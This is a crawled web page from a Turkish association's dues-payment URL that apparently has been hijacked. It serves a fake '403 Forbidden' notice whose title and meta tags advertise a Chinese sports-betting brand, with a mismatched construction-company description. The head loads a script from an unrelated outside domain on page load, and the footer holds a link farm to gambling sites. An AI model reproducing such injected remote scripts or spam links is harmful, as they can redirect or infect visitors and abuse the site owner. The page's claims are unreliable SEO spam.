

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kadamut.com/dernek/dernek-aidat-odemeleri/
body_size: 1427
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>华体官方网页版_华体（中国）</title>
<meta content="华体官方网页版,华体（中国）,华体官方网页版" name="keywords"/>
<meta content="华体官方网页版【综合体育、官方网站、体验平台、华体（中国）注册、最新网址、官网入口、APP下载】成立于1995年，总部位于江西省南昌市，是一家以建筑施工、市政公用、BIM全生命周期技术咨询服务为主营业务的大型施工企业，业务范围覆盖全国20多个省市。华体（中国）【综合体育、官方网站、体验平台、华体（中国）注册、最新网址、官网入口、APP下载】是由无锡市崇安区园林绿化管理处改制成的综合性建筑施工企业，公司目前已具备城市园林绿化壹级、市政公用工程施工总承包二级、园林古建筑工程专业承包三级和城市及道路照明工程专业承包三级资质。公司下设行政部、财务部、业务部、成本合约部、采购部五个管理部门和工程分公司、养护分公司、市政分公司、照明分公司、花木分公司及青岛、南通、杭州、常州、南京等驻外省市分公司，同时拥有二家具有独立法人资格的子公司" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/dernek/dernek-aidat-odemeleri/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/01 05:39:55</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.blackbigwomensex.com">云开平台</a> | <a href="http://www.keerthysuresh4u.com">雷霆首页</a> | <a href="http://www.steppestothewest.com">冠亚网页版页面登录</a> | <a href="http://www.seaycointegrators.com">华体会网站入口</a> | <a href="http://www.larnacatours.com">球盟会在线</a> | <a href="http://www.cornbugs.com">问鼎网页版入口</a> | <a href="http://www.crimencorp.com">千亿平台登录入口</a> | <a href="http://www.knittingisglutenfree.com">球宴体育官网</a> | <a href="http://www.3dsoki.com">pingbo平博网页版</a> | 
</div>
</body>
</html>
